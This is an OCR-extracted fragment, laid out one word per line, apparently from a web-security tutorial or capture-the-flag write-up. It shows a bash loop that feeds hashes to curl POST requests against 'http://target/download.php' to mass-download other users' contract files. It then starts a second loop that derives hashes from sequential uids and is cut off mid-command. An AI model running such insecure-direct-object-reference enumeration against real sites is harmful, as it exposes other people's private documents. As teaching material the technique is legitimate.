
# Or bash
for
hash
in
 $(
cat
hashes.txt
); 
do
curl
-sOJ
-X
POST
\
-b
'
PHPSESSID=mine
'
\
-d
"
contract=
$hash
"
\
"
http://target/download.php
"
done
The
flags tell curl to use the server’s
-O -J
Content-
filename - useful when the response sets
Disposition
filenames like
.
contract_<hash>.pdf
Preserving the uid → file mapping
Often you want to know which file came from which uid.
Loop with explicit labeling:
Terminal window
for
uid
in
 $(
seq
1
1000
); 
do
hash
=
$(
echo
-n
"
$uid
"
|
base64
-w
0
|
md5sum
|